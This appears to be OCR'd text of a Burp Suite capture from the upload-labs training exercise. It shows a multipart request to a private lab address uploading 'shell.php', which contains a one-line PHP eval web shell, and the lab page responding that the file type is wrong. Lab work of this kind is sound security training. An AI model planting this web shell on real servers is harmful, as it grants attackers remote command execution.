 Request
Pretty Raw Hex
\n
POST /Pass-02/index.php HTTP/1.1
Host: 192.168.20.128:82
Content-Length: 331
Cache-Control: max-age=0
Origin: http://192.168.20.128:82
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary5BCmq6Vn9zNluBoJ
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
Referer: http://192.168.20.128:82/Pass-02/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary5BCmq6Vn9zNluBoJ
Content-Disposition: form-data; name="upload_file"; filename="
shell.php"
Content-Type: application/octet-stream
<?php eval($_POST['cmd']);?>
------WebKitFormBoundary5BCmq6Vn9zNluBoJ
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundary5BCmq6Vn9zNluBoJ--
Response
Pretty Raw Hex Render
\n
</p>
56 </li>
57 <li>
58 <h3>
上传区
</h3>
59 <form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="
upload_file"/>
62 <input class="button" type="submit" name="sub
value="上传"/>
63 </form>
64 <div id="msg">
65 提示：文件类型不正确，请重新上传！
</div>
66 <div id="img">
67 </div>
68 </li>
69 </ol>
70 </div>
71
72 </div>
73 <div id="footer">
74 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_ban
c0ny1